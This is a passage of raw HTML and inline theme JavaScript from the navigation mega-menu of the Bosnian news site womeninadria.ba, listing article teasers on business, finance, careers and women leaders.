(min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zensko-liderstvo-u-trgovini-snaga-inovacija-i-izazova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017densko liderstvo u trgovini: Snaga inovacija i izazova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u017densko liderstvo u trgovini: Snaga inovacija i izazova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zensko-liderstvo-u-trgovini-snaga-inovacija-i-izazova\/\"  rel=\"bookmark\" title=\"\u017densko liderstvo u trgovini: Snaga inovacija i izazova\">\u017densko liderstvo u trgovini: Snaga inovacija i izazova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/devizne-rezerve-porasle-na-1792-milijarde-maraka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Devizne rezerve porasle na 17,92 milijarde maraka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/centralnabanka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/centralnabanka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/centralnabanka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Devizne rezerve porasle na 17,92 milijarde maraka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/devizne-rezerve-porasle-na-1792-milijarde-maraka\/\"  rel=\"bookmark\" title=\"Devizne rezerve porasle na 17,92 milijarde maraka\">Devizne rezerve porasle na 17,92 milijarde maraka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pregled-najznacajnijih-predlozenih-izmjena-zakona-pio-u-fbih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pregled najzna\u010dajnijih predlo\u017eenih izmjena Zakona PIO u FBiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/stari-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/stari-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/stari-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pregled najzna\u010dajnijih predlo\u017eenih izmjena Zakona PIO u FBiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pregled-najznacajnijih-predlozenih-izmjena-zakona-pio-u-fbih\/\"  rel=\"bookmark\" title=\"Pregled najzna\u010dajnijih predlo\u017eenih izmjena Zakona PIO u FBiH\">Pregled najzna\u010dajnijih predlo\u017eenih izmjena Zakona PIO u FBiH<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ano-broker-koji-je-nedavno-usao-na-trziste-bih-obiljezio-25-godina-izvrsnosti-u-osiguranju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ANO &#8211; broker koji je nedavno u\u0161ao na tr\u017ei\u0161te BiH, obilje\u017eio 25 godina izvrsnosti u osiguranju\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ano1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ano1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ano1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"ANO &#8211; broker koji je nedavno u\u0161ao na tr\u017ei\u0161te BiH, obilje\u017eio 25 godina izvrsnosti u osiguranju\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ano-broker-koji-je-nedavno-usao-na-trziste-bih-obiljezio-25-godina-izvrsnosti-u-osiguranju\/\"  rel=\"bookmark\" title=\"ANO &#8211; broker koji je nedavno u\u0161ao na tr\u017ei\u0161te BiH, obilje\u017eio 25 godina izvrsnosti u osiguranju\">ANO &#8211; broker koji je nedavno u\u0161ao na tr\u017ei\u0161te BiH, obilje\u017eio...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu">Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani/"  rel="bookmark" class="td-image-wrap " title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2024/02/nedostatak-radne-snage-turizam-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="nedostatak radne snage turizam" title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani/"  rel="bookmark" title="Broj turista u septembru u FBiH veći za dva posto u odnosu na septembar lani">Broj turista u septembru u FBiH veći za dva posto u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu/"  rel="bookmark" class="td-image-wrap " title="Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/zineta-memic-cazin-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/zineta-memic-cazin-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/zineta-memic-cazin-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu/"  rel="bookmark" title="Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;">Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "200";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "50";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzlanka-dr-sejla-hadzic-dobitnica-oskara-nauke-za-2025-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/sejla-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/sejla-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/sejla-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzlanka-dr-sejla-hadzic-dobitnica-oskara-nauke-za-2025-godinu\/\"  rel=\"bookmark\" title=\"Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu\">Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom poslu nema spol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/amina-bjelic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/amina-bjelic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/amina-bjelic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom poslu nema spol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol\/\"  rel=\"bookmark\" title=\"Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom poslu nema spol\">Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/tim-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/tim-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/tim-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine\/\"  rel=\"bookmark\" title=\"Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine\">Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/od-zeljezne-dame-do-prve-premijerke-takaichi-mijenja-tok-japanske-politike\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/sanae-ta-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/sanae-ta-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/sanae-ta-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/od-zeljezne-dame-do-prve-premijerke-takaichi-mijenja-tok-japanske-politike\/\"  rel=\"bookmark\" title=\"Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike\">Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/online-radionica-organizacijska-kultura-kljuc-za-snazne-timove-i-uspjesne-lidere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online radionica &#8220;Organizacijska kultura&#8221;: Klju\u010d za sna\u017ene timove i uspje\u0161ne lidere\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/senada-ljukovac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/senada-ljukovac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/senada-ljukovac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Online radionica &#8220;Organizacijska kultura&#8221;: Klju\u010d za sna\u017ene timove i uspje\u0161ne lidere\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 